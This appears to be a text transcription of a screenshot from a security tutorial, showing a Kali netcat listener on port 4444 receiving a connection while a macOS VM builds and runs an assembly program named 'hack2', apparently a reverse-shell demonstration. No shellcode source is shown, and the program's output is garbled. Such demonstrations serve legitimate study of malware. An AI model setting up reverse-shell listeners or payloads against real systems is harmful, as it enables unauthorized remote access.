 shared
┌──(cocomelonc㉿kali)-[~]
└─$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 58620
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help
meow — zsh — 80×24
[user@users-iMac-Pro meow % nasm -f macho64 hack2.asm -o hack2.o ]
[user@users-iMac-Pro meow % ld -arch x86_64 -macos_version_min 14.0 -e start -sta]
tic -o hack2 hack2.o
[user@users-iMac-Pro meow % ls -lht ]
total 64
-rwxr-xr-x 1 user staff 4.1K Jul 5 09:44 hack2
-rw-r--r-- 1 user staff 369B Jul 5 09:44 hack2.o
-rwxr-xr-x 1 user staff 4.1K Jul 5 09:30 hack
-rw-r--r-- 1 user staff 369B Jul 5 09:29 hack.o
-rw-r--r-- 1 user staff 1.9K Jul 5 09:27 hack2.asm
-rw-r--r-- 1 user staff 1.9K Jul 5 09:27 hack.asm
[user@users-iMac-Pro meow % ]
[user@users-iMac-Pro meow % ./hack2 ]
e),6
.sha
,250
ng),
[Process completed]